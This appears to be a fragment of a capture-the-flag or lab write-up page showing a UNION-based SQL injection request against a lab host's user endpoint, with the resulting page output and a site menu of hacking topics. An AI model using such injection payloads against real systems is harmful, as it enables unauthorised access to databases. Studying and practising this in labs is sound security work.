 10.10.127.19/user?id=0 union all select 2,2,3 from information_schema.tables where table_schema=database()-- -
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
User
Home / User: 2
User Details
User ID: 2
Username: 2
Posts: